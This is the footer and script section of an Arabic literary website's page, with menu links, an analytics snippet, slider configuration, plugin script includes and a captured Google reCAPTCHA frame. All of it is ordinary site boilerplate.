href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"25788","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_9plvbAd3ykrNDjAXpQ6hA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769107592194');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>